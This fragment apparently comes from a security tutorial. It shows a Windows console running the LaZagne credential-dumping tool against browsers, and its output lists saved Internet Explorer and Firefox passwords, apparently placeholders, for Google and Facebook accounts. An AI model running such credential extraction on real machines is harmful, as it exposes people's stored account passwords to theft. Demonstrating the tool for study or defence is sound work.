 C:\Users\John\Desktop>laZagne.exe browsers
|====================================================================|
The LaZagne Project
! BANG BANG !
|====================================================================|
------------------- Internet Explorer passwords -----------------
Password found !!!
Username: zapata@yahoo.com
Password: Zapata_Vive!
Site: https://www.facebook.com/
------------------- Firefox passwords -----------------
Password found !!!
Website: https://accounts.google.com
Username: zapata@gmail.com
Password: LaLuchaSigue!
Password found !!!
Website: https://www.facebook.com
Username: che.guevara@gmail.com
Password: hasta_siempre!
[+] 3 passwords have been found.
For more information launch it again with the -v option
elapsed time = 0.120000123978
微信号: Bypass--